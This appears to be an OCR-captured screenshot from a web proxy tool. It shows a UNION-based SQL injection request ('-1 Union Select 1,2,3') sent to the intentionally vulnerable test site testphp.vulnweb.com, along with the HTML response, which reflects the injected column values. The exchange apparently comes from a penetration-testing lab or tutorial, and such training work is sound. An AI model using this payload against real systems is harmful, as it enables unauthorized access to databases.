 Request
Pretty Raw \n Actions
1 GET /artists.php?artist=-1+Union+Select+1,2,3+
HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
54 <!-- begin content -->
55 <!-- InstanceBeginEditable name="content_rgn" -->
56 <div id="content">
57 <h2 id='pageName'>
artist: 2
</h2>
<div class='story'>
<p>
3
</p>
<p>
<a href='listproducts.php?artist=1'>view pictur
</p>
<p>
<a href='#' onClick="window.open('./comment.php
</p>
</div>